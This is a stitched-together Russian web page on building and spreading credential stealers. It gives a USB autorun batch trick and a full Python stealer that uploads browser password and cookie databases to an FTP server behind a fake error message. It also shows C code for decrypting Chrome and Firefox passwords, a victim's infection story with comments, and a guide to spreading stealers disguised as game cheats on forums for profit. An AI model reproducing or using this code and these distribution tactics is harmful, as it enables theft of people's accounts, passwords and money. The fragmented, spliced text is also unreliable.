Как сделать стиллер на c

Обновлено: 07.07.2024

Никогда, ни при каких условиях не сохраняйте пароли в браузере, сегодня расскажу почему.

Мы рассмотрим простой, но эффективный способ, быстро узнать пароли, который, неосторожный пользователь, а таких много, поверьте, сохранил в браузере, это ведь так удобно, правда, не надо запоминать пароль, не нужно каждый раз его вводить ручками и т.д. плюсов масса, но, есть один минус, и большой, украсть такие пароли вообще не проблема.

Сегодня, мы быстро и вообще не напрягаясь сделаем из простой флешки cookie-стиллер, а потом расшифруем файлы cookie, чтобы узнать все пароли сохраненные в браузере.

Для начала, вы должны понимать, что такое файл cookie, это, в своем роде, такой зашифрованный текстовый документ в котором храниться основная иформация о пользователе.

Но хватит теории, приступим.

Во первых, нам понадобиться флешка.

На ней мы создадим два текстовых файла:

не забудьте включить отображение расширений файлов, чтоб можно было изменить txt на inf и bat соответственно, это если вдруг кто не догадался)

дальше, в файле autorun мы пишем:[AutoRun]Open=”stealer.bat”

всё, сохранили, закрыли. Это автозапуск нашего стиллера

В файле stealer.bat пишем:

тоже сохраняем, закрываем. После чего заходим в свойства этих файлов и делаем их скрытыми. Стиллер готов.

Теперь, стоит остановиться на некоторых нюансах. А именно:

В Windows 10 (и 8) наш авторан не сработает, там эта возможность банально отключена. Поэтому придется придумать способ получить доступ к компьютеру и ручками запустить файл stealer.bat, благо процесс занимает очень мало времени, а придумать предлог сесть на минуту за чужой компьютер много ума не надо, ведь так? На всех предыдущих версиях винды, всё произойдет само как-только человек вставит флешку в usb порт.

Следующий нюанс, антивирус на эту манипуляцию никак не отреагирует, поэтому антивируса боятся не стоит, а вот фаервол всё это дело заблокирует на раз два. Тут важно понимать, что человек который установил и настроил фаервол, походу что-то где-то понимает и уж наверняка не будет хранить пароли в браузере, к такому персонажу нужен более тонкий подход, в следующих видео придумаем.

По нюансам всё. Теперь дальше, cookie то мы подрезали, чё с ними делать-то?

Рассказываю. Уже на своем компьютере, в идеале на виртуальной машине, удаляем нафиг свои куки. И вставляем на их место те которые у нас на флешке. Если вдруг кто не знает где храняться cookie, вот подсказка:

Google Chrome:

Opera:

Mozilla Firefox:

Internet Explorer 11:

Скопировали. Теперь качаем программу WebBrowserPassView и запускаем, всё. Видим на каких сайтах какие учётные записи и какие там пароли и используем их во благо и в целях безопасности)

А на этом пожалуй всё, не забывай, что усложнять жизнь с выполнением батников на чужом компьютере стоит только если это действительно необходимо, а в остальных случаях (когда есть возможность) проще запустить WebBrowserPassView и сразу увидеть все пароли.

UserName = '\\' + getpass.getuser()

dir_cookie_google = 'C:\\Users'+UserName+'\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookies'

dir_pass_google = "C:\\Users"+UserName+"\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data"

dir_cookie_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\Default\\Cookies"

dir_pass_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\Default\\Password Checker"

dir_cookie_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software\\Opera Stable\\Cookies"

dir_pass_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software\\Opera Stable\\Login Data"

UserName - принимает значения имя текущего пользователя

dir_cookie_google, dir_pass_google, . . - и т.д. Это все директории где хранятся пароли, нам интерестны именно эти 3 браузера. Будем забирать пароли и куки и перекидывать их себе на сервер по FTP. Потом открывать в sqlite manager, но об этом позже.

У нас имеются директории, у нас есть библиотеки для работы, что же дальше? Пора приступать к основной задаче - написанию стиллера.

dir_google = "C:\\Users"+UserName+"\\AppData\\Local\\Google\\Chrome\\User Data\\Safe Browsing Cookies"

dir_firefox = "C:\\Users"+UserName+"\\AppData\\Roaming\\Mozilla\\Firefox"

dir_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex"

dir_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software"

def check():

if (os.path.exists(dir_google)) == True:

filename = "google"+str(random.randint(1, 10000))

filename2 = "google_pass" + str(random.randint(1, 10000))

with open(dir_cookie_google, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_google, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

if (os.path.exists(dir_opera)) == True:

filename = "opera"+str(random.randint(1, 10000))

filename2 = "opera_pass" + str(random.randint(1, 10000))

with open(dir_cookie_opera, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_opera, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

if (os.path.exists(dir_yandex)) == True:

filename = "yandex"+str(random.randint(1, 10000))

filename2 = "yandex_pass" + str(random.randint(1, 10000))

with open(dir_cookie_yandex, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_yandex, "rb") as content:

Код получился не маленький, что есть то есть. Рассмотрим первые строчки. В начале, до функции, мы записываем в переменные адреса наших директорий для последующей проверки на валидность. "Зачем это нужно?", - спросите вы меня. Да так проще! Зачем ставить try, except, если можно проверить на валидность с помощью os.path.exits.

Далее у идет функция, со множествами if, но тут ничего ничего сложного нет, все просто:

if (os.path.exists(dir_google)) == True:

filename = "google"+str(random.randint(1, 10000))

filename2 = "google_pass" + str(random.randint(1, 10000))

with open(dir_cookie_google, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_google, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

Мы проверяем, является ли директория валидной, а после открываем ее, и отправляем файл на наш сервер FTP. Такс. Функцию написали, библиотеки подключили, директории есть. Чего не хватает? Думаю, не хватает задействовать функцию и вывести на экран какую-нибудь псевдо-ошибку, что мол библиотека не подключена и все дела. Будем действовать по такой схеме))

Вот и весь код, ниже он целиком:

import os.path

import getpass

from ftplib import FTP

import random

dir_cookie_google = 'C:\\Users'+UserName+'\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookies'

dir_pass_google = "C:\\Users"+UserName+"\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data"

dir_cookie_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\Default\\Cookies"

dir_pass_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex\\YandexBrowser\\User Data\\Default\\Password Checker"

dir_cookie_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software\\Opera Stable\\Cookies"

dir_pass_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software\\Opera Stable\\Login Data"

dir_google = "C:\\Users"+UserName+"\\AppData\\Local\\Google\\Chrome\\User Data\\Safe Browsing Cookies"

dir_firefox = "C:\\Users"+UserName+"\\AppData\\Roaming\\Mozilla\\Firefox"

dir_yandex = "C:\\Users"+UserName+"\\AppData\\Local\\Yandex"

dir_opera = "C:\\Users"+UserName+"\\AppData\\Roaming\\Opera Software"

def check():

if (os.path.exists(dir_google)) == True:

filename = "google"+str(random.randint(1, 10000))

filename2 = "google_pass" + str(random.randint(1, 10000))

with open(dir_cookie_google, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_google, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

if (os.path.exists(dir_opera)) == True:

filename = "opera"+str(random.randint(1, 10000))

filename2 = "opera_pass" + str(random.randint(1, 10000))

with open(dir_cookie_opera, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_opera, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

if (os.path.exists(dir_yandex)) == True:

filename = "yandex"+str(random.randint(1, 10000))

filename2 = "yandex_pass" + str(random.randint(1, 10000))

with open(dir_cookie_yandex, "rb") as content:

con.storbinary("STOR %s" % filename, content)

with open(dir_pass_yandex, "rb") as content:

con.storbinary("STOR %s" % filename2, content)

check()

print("Error library import HOUII.dll")

print("Error RUN cheat")

input()

У нас есть код, но он на пайтоне, его эксплуатируем на пк с помощью pyinstaller

Скачаем его:

Далее скомпилируем его в EXE'шник, дабы было все проще ))

Ваш EXE'шник будет находиться в папке dist, можете не бояться удалять все остальные файлы.

Мы получили стилак который не палится антивирусами!

Информация предоставлена исключительно в ознакомительных целях!

Автор не несет ответственности за чужие действия!

Спасибо за внимание! Если понравилась статья, то поделись ей с друзьями!

Ты наверняка слышал о таком классе зловредных приложений, как стилеры. Опытные игроки в онлайн-играх знают, что такое стиллер, как не словить его и даже как создать. Однако создание и распространение карается законом, поэтому лучше не заниматься таким. Так что же такое стиллер?

Компьютерный вирус — это программа, способная создавать свои копии, внедрять их в различные объекты или ресурсы компьютерных систем, сетей и производить определенные действия без ведома пользователя.

Стиллер – это вирусное программное обеспечение (ПО), которое используется с целью того, что бы украсть логины и пароли потенциальной жертвы.

Когда инфицированная программа начинает работу, то сначала управление получает вирус. Вирус заражает другие программы, а также выполняет запланированные деструктивные действия. Для маскировки своих действий вирус активизируется не всегда, а лишь при выполнении определенных условий (истечение некоторого времени, выполнение определенного числа операций, наступления некоторой даты или дня недели и т. д.).

Стиллер представляет собой программный код, который служит для хищения паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют похищенное на почту.

Как защитить себя?

Для начала нужно поставить хороший антивирус, ведь он хоть как-то защищает. Без антивируса вы будете “ловить” все подряд. В Интернете часто пишут, что такое стиллер и как его создать, даже предоставляют программы для их создания. Но зачастую программы не работают, а в них самих есть стиллер. Каждый скачиваемый файл нужно проверить обязательно, чтобы не потерять свои данные. Также существуют программы, которые удаляют стиллер с компьютера. Рекомендуется еще проверять ПК на наличие вирусов с помощью специальных утилит, например, DrWeb Cure It.

Храните ваши пароли в облаке, пароль от которого вы будете знать на память, это самый надежный способ защитить свои данные. Никогда не сохраняйте пароли и не используйте никакие автозаполнения форм, когда вы например используете обменники валют в автозаполнение могут попасть данные вашей карты, ваш номер телефона и e-mail.

Принцип работы вредоноса

Cтиллеры бывают разные, от разных кодеров с разными возможностями. Они могут воровать все сохраненные вами пароли из всех браузеров, сессию из телеграмма и прочих мессенджеров, куки файлы (для входа на сайты), файлы кошельков популярных криптовалют для дальнейшего их обналичивания, файлы с рабочего стола определенного расширения .doc/.docx/.txt/.log (часто люди хранят файлик с паролями прямо на рабочем столе).

Все эти данные приходят вам в админ-панель от стиллера, где указано с какого IP адреса и имени компьютера это все прилетело. Грубо говоря мы можем забрать все самое ценное, что может быть на компьютере.

После покупки вируса у хакеров вам, как правило, выдают готовую к использованию версию софта с доступом в админ-панель, к тому же дополнительно настраивать уже ничего не нужно. Пример панели на рисунке ниже.

Как создать свой стиллер?

Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

Браузеры в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

В чистом виде стиллер никто не распространяет – перед этим его криптуют (процесс наращивание на ваш файл лишней мишуры для избавления от детектов, криптования бывают очень разными. А вообще самый хороший вариант это чистить исходный код, но естественно вам его никто не покажет, если вы пользователь софта, а не его создатель. Услуги криптования стоят примерно 7-15 долларов, если их покупать. Обновлять крипт нужно в зависимости от того как и куда вы льете трафик.

Некоторые сканеры наращивают детекты, а некоторые – нет, но думаю об этом нет смысла писать, так как на момент прочтения информация может быть уже не актуальной. Также важной деталью будет то – что нельзя лить на любой файловый обменник, так как большинство популярных проверяют файлы на вирусы и это добавляет детектов.

И так! Вернемся к нашим браузерам…

Chrome

Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

Чтобы совершать какие-то манипуляции с этим файлом, нужно либо убить все процессы браузера, что будет бросаться в глаза, либо куда-то скопировать файл базы и уже после этого начинать работать с ним.

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).

Давай вкратце поясню, что здесь происходит. Мы сразу пишем эту функцию, подразумевая будущее расширение. Один из ее аргументов — поле browser_family , оно будет сигнализировать о семействе браузеров, базу данных которых мы получаем (то есть браузеры на основе Chrome или Firefox).

Если условие browser_family == 0 выполняется, то получаем базу паролей браузера на основе Chrome, если browser_family == 1 — Firefox. Идентификатор CHROME_DB_PATH указывает на базу паролей Chrome. Далее мы получаем путь к базе при помощи функции SHGetFolderPath , передавая ей в качестве аргумента CSIDL значение CSIDL_LOCAL_APPDATA , которое означает:

Функция SHGetFolderPath устарела, и в Microsoft рекомендуют использовать вместо нее SHGetKnownFolderPath . Проблема в том, что поддержка этой функции начинается с Windows Vista, поэтому я применил ее более старый аналог для сохранения обратной совместимости. Вот ее прототип:

После этого функция lstrcat совмещает результат работы SHGetFolderPath с идентификатором CHROME_DB_PATH .

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.

Теперь подключаемся к базе командой sqlite3_open_v2 . Ее прототип:

Первый аргумент — наша база данных; информация о подключении возвращается во второй аргумент, дальше идут флаги открытия, а четвертый аргумент определяет интерфейс операционной системы, который должен использовать это подключение к базе данных, в нашем случае он не нужен. Если эта функция отработает корректно, возвращается значение SQLITE_OK , в противном случае возвращается код ошибки.

Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Теперь начинаем непосредственно обрабатывать данные в базе. Для этого воспользуемся функцией sqlite3_exec() .

Эта функция имеет такой прототип:

Первый аргумент — наша база паролей, второй — это команда SQL, которая вытаскивает URL файла, логин, пароль и имя пользователя, третий аргумент — это функция обратного вызова, которая и будет расшифровывать пароли, четвертый — передается в нашу функцию обратного вызова, ну а пятый аргумент сообщает об ошибке.

Давай остановимся подробнее на callback-функции, которая расшифровывает пароли. Она будет применяться к каждой строке из выборки нашего запроса SELECT . Ее прототип — int (*callback)(void*,int,char**,char**) , но все аргументы нам не понадобятся, хотя объявлены они должны быть. Саму функцию назовем crack_chrome_db , начинаем писать и объявлять нужные переменные:

В этом цикле формируем BLOB (то есть большой массив двоичных данных). Далее выделяем память, читаем блоб и инициализируем поля DATA_BLOB :

А теперь приступим непосредственно к дешифровке. База данных Chrome зашифрована механизмом Data Protection Application Programming Interface (DPAPI). Суть этого механизма заключается в том, что расшифровать данные можно только под той учетной записью, под которой они были зашифрованы. Другими словами, нельзя стащить базу данных паролей, а потом расшифровать ее уже на своем компьютере. Для расшифровки данных нам потребуется функция CryptUnprotectData .

После этого выделяем память и заполняем массив passwds расшифрованными данными.

Firefox

Переходим к Firefox. Это будет немного сложнее, но мы все равно справимся! Для начала давай получим путь до базы данных паролей. Помнишь, в нашей универсальной функции get_browser_path мы передавали параметр browser_family ? В случае Chrome он был равен нулю, а для Firefox поставим 1.

В самом конце переменная db_loc , которую мы передавали в качестве аргумента в нашу функцию, содержит полный путь до файла logins.json , а функция возвращает 1, сигнализируя о том, что она отработала корректно.

Теперь получим хендл файла паролей и выделим память под данные. Для получения хендла используем функцию CreateFile , как советует MSDN.

Все готово, но в случае с Firefox все не будет так просто, как с Chrome, — мы не сможем просто получить нужные данные обычным запросом SELECT, да и шифрование не ограничивается одной-единственной функцией WinAPI.

Дополнительная информация: Network Security Services (NSS)

Браузер Firefox активно использует функции Network Security Services для реализации шифрования своей базы. Эти функции находятся в динамической библиотеке, которая лежит по адресу C:\Program Files\Mozilla Firefox\nss3.dll .

Все интересующие нас функции нам придется получить из этой DLL. Сделать это можно стандартным образом, при помощи LoadLibrary\GetProcAdress . Код однообразный и большой, поэтому я просто приведу список функций, которые нам понадобятся:

- NSS_Init ;

- PL_Base64Decode ;

- PK11SDR_Decrypt ;

- PK11_Authenticate ;

- PK11_GetInternalKeySlot ;

- PK11_FreeSlot .

Это функции инициализации механизма NSS и расшифровки данных. Давай напишем функцию расшифровки, она небольшая. Я добавлю комментарии, чтобы все было понятно.

Вирусы — штука неприятная и в большинстве случаев неожиданная. Будучи уверенным, что я знаю абсолютно все трюки и обманки злоумышленников, я даже не думал, что когда-нибудь попадусь на такое. Именно по этой причине я отключил абсолютно все встроенные в Windows антивирусные средства и не стал устанавливать сторонние. Так и прошло несколько лет, я действительно спокойно пользовался компьютером и не знал горя, пока не настал тот день, когда вредоносное ПО всё-таки настигло мой компьютер.

Скупой платит дважды

Так выглядит тот сайт. Обычно такие заглушки выглядят аляповато и выдают себя мгновенно, но здесь друг не успел обратить внимания на различные мелочи, так как в целом сайт казался нормальным

Сама программа находилась в запароленном архиве, что является обычной практикой для пиратских сайтов, поэтому и на это мы особого внимания не обратили. После распаковки архива и запуска программы (конечно же, с правами администратора) компьютер начал сильно шуметь, а на экране происходило адовое месиво из огромного количества командных строк cmd.exe и PowerShell.

После этого я принудительно перезагрузил компьютер, так как штатными средствами сделать это не представлялось возможным, и… просто продолжил им пользоваться. Да, тогда я ещё не знал про стиллеры и думал, что это очередной установщик хлама. Какого же было моё удивление, когда хлама на компьютере я не обнаружил — я чётко видел, что программа пыталась что-то установить, но в итоге в списке программ ничего нового я не заметил. Сразу же после произошедшего я поспешил удалить тот зловещий файл и всё, что он оставил после себя. Остатки находились преимущественно в папке Temp.

Успокоившись и понадеявшись, что с вредоносом покончено, я продолжил заниматься своими делами. К сожалению, не получилось. Через 15 минут после перезагрузки вирус снова дал о себе знать — опять огромное количество окон командной строки. И именно после этого я всерьёз занялся чисткой компьютера и стал копать информацию о вирусе, который подхватил.

Принцип работы стиллера. Всё оказалось хуже, чем я ожидал

Стиллер, как понятно из прямого перевода этого слова, крадёт. Существуют разные стиллеры с разными функциями, злоумышленники могут создавать разные сборки для разных целей, но далее я собираюсь описать всё, что они умеют, так как никогда не знаешь, какой конкретно вирус ты подхватил.

В первую очередь, конечно же, после запуска файла стиллер проверяет, находится он в операционной системе или в песочнице. Для этого он применяет функцию анти-отладки из WinAPI и всё равно проникает в изначальную среду выполнения, поэтому крайне не рекомендуется проверять подобные вирусы даже в виртуальных машинах. Затем, как ни странно, стиллер крадёт данные. Давайте по порядку.

Браузеры

Стиллер умеет красть множество данных из Chromium-браузеров, в их числе: пароли, закладки, история, куки-файлы, автозаполнение, список скачанных файлов. Из Gecko-браузеров (основанных на движке Firefox) обычно можно украсть только закладки и куки. Раньше я думал, что нельзя просто так пошариться в файлах и вынуть оттуда мои пароли — там же всё зашифровано. Оказалось, я был в корне не прав. Конечно, данные там может быть и зашифрованы, только вот к ним очень легко получить доступ через библиотеку SQLite3, которой активно пользуются не только программисты, но и злоумышленники.

Системная информация

Разные стиллеры собирают разную информацию, но в целом они могут узнать буквально всё. Помимо данных со снимка экрана выше, стиллеры крадут информацию о сетях и пароли к ним, IP, ключ активации Windows и делают снимок экрана жертвы. Я до сих пор так и не понял, для каких целей злоумышленнику могут пригодиться пароли от моего Wi-Fi или информация о том, какая в моём ноутбуке видеокарта.

Файлы и токены

Остальные возможности

Помимо вышеописанного, стиллеры могут содержать в себе следующие функции:

- Кража банковских и криптовалютных кошельков (применяется редко, так как особенно строго преследуется по закону).

- Установка кейлоггера (считывание информации с клавиатуры и передача её злоумышленнику, умеет распознавать программы, в которых вводится текст).

- Установка клиппера (подмена содержимого буфера обмена на другой, как пример — подмена адресов в браузере).

- Фото с веб-камеры.

- Запись структуры директорий.

- Заражение всех .exe-файлов с целью навсегда остаться на компьютере жертвы.





Последнее точно было в попавшемся мне стиллере, так как даже после огромных усилий по очистке компьютера, в моём Telegram появлялись чужие геопозиции и IP-адреса. При этом новые пароли, которые я установил для всех своих аккаунтов, украдены не были.

Как очевидный итог — мои данные разлетелись по всему интернету

В Telegram, как не странно, ничего не произошло. Постоянно заходили разные люди, но ничего подобного произошедшему в Discord мной замечено не было. Вполне вероятно, что несколько разных людей успели выкачать архивы с моими данными, но прошёл почти месяц с тех пор и я до сих пор не получил угроз и шантажа.

Главный урок, который я извлёк

После произошедшего я всерьёз задумался о безопасности своего компьютера и о том, как избежать подобного в дальнейшем. Конечно, это первый такой случай за много лет, но даже так эта ситуация заставила меня сильно нервничать и потратить несколько дней на разбирательства и устранение последствий. В следующий раз может получиться так, что времени заниматься подобным просто не будет и мне пришлось бы идти на компромиссы.

В первую очередь — антивирус

Раньше я был убеждённым противником антивирусов, так как был уверен, что подхватить вирус настолько сложно, что приходится делать это чуть ли не специально. Теперь же я всегда держу на готове встроенный антивирус Windows, который с выходом десятой версии операционки очень похорошел и стал надлежащим образом выполнять свою работу. Но ещё более лучшим решением для простых пользователей будет установка стороннего проверенного антивируса, и здесь стоит помнить, что лучший — не всегда популярный. Изучите отзывы и обзоры антивирусного ПО и выберите то, которое сочтёте подходящим.

Хотя бы проверяйте файлы через VirusTotal

Перед запуском подозрительных файлов, скачанных из сомнительных источников, пропускайте их через VirusTotal. Это удобный бесплатный сервис, который использует вирусные базы огромного количества антивирусов, тем самым являясь, по сути, самым мощным антивирусным средством, существующим на данный момент. Им пользуются многие сайты, доказывая, что их файлы безопасны, в том числе и Trashbox.

Помимо вышеописанного, после смены паролей нужно отказаться от привычки пользоваться автозаполнением. Именно из-за этой функции и утекают пароли — если на серверах Google они, скорее всего, в безопасности, то при хранении локально на компьютере оказываются доступны всем желающим.

я не лазю по неизвестным ресурсам и не запускаю подозрительные исполняемые файлы, уязимости перекрыты через avz и другие утилиты.

Смешной, твой говнорутор в первых рядах по распространению вирусов)

А такие умники как ты, словя жирный вирус серьёзно ломающий систему, потом сами же бегут вперёд паровоза оплачивать подписку нода 32)

По мне так майки заплатками от мелдаун и спектр снизили производительность больше чем требует антивирус. И надо постараться откл. защитник так чтобы он не возобновлял работу.

Где комменты о том, что во всем правообладатели виноваты, если бы не их нежелание выпускать софт на одном только энтузиазме, то никто бы не искал кейгены всякие лол

Интересно, как главным объектом обсуждений стал факт скачивания вируса :) Рассказ об этом занимает один пункт

Да я сам в шоке эту проблему решили 60 лет назад сделав антивир на микрокоде процика но капитализм делает свае дело

Пхах, разумеется антивирус будет не лишним, главное контролировать его(настроить), что бы он каждый день судорожно не сканировал диск на наличие вирусов😂 и у вас не будет проблем от него.

Трафик будем лить обязательно с форумов, ибо активных пользователей предостаточно. Возьму два зарубежных форума, с которых регулярно получал от 50 до 150 логов на "недостиллеры" в сутки (все зависит от вас).Первый форум -

, модерация работает более быстро, нежели на mpgh.И так, мы будем заниматься распространением стиллера под видом актуальных софтов. Для подготовки всего, нам потребуются большое количество аккаунтов. Если у вас есть старые логи, то прогоните их сортером (подойдет SorterX), это упрощает работу.После того, как достали N-ное количество аккаунтов, то гуд. Определяемся с темой и анализируем, какой трафик нам подойдет больше всего, по принципу: Актуальная игра -> Нет софтов -> ПрофитВозьму для примера COD Cold War и CoD Warzone. Во первых, в данных темах нет модерации на публикацию, во вторых, аккаунты Cold War покупают на маркете чуть ли не за 1к рублей, в третьих это очень платежеспособные люди, так как колда популярна больше в странах USA и европы.Па mpgh не так мало тем, где публикации проходят без модерации. Напишу список:

Заполняю Тему в варзоне. Чтобы грамотно и красиво оформить, заходим в гугл и вписываем Warzone Cheat Buy Forum и копируем функции софтов себе в тему и оформляем для большей убедительности. Так же гуглим картинки с функционалом, либо скришоты из игр демонстрацией любых софтов, Рекомендую свежие скриншоты. Желательно включать вашу фантазию и делать крутое название темы для чита, для убедительности.

Мы создаем свежий билд стиллера и закидываем его в папку и заполняем ее всякими DLL-ками и cfg файлами.

Далее, мы архивируем данную папку и ставим пароль к примеру: 1234 и по желанию можно прописать в комментарии винрар архива, для того что бы самый тупоголовый мамонт смог его разархивировать.

Следующим этапом, заливаем этот архив на: dropmyfiles или mega (желательно мега, первый линк работает не во всех странах). Далее, чтобы наш линк не блокировали нужно скрыть нашу ссылку, ибо на форумах за подобные файлообменники - блокируют.Возьмем два сокращателя ссылок:

![]()

В обоих вариантах можно просматривать переходы. Удобно. Получается вот так вот

Можно залить ЗАПАРОЛЕННЫЙ архив на VirusTotal или Jotti, чтобы убедить пользователя в чистоте "софта".Выкладываем тему. Поздравляю, все готово, теперь вы будете получать трафик с вашей темы до ее удаления.

- Проверяйте тему на удаление, желательно раз в пол часа. Если удалили в короткий срок публикации, то переждите какое то время и публикуйте заново.

- Часто меняйте скриншоты, описание, название.

- Меняйте переодически линки на билд.

- Не хватает аккаунтов, то возьмите их с новых логов.

- Пролив делать по часовому поясу USA, в кому времени большой онлайн.

- Делайте свои заготовки и сохраняйте у себя в текстовиках, для упрощения работы

Доход зависит от ваших усилий, без особой напряги и набитой руке, в этом году с логов вытащим более 450 тыс рублей, считай что февраль у меня был выходной. Если у вас качественных стиллер либо воркаете в тиме, то это отличный вариант пролива трафика. Начиная с 28 февраля, и на бюджетных стиллерах с огромным количеством детектов вышло такое количество логов, уделяя пару часов в сутки.

Читайте также: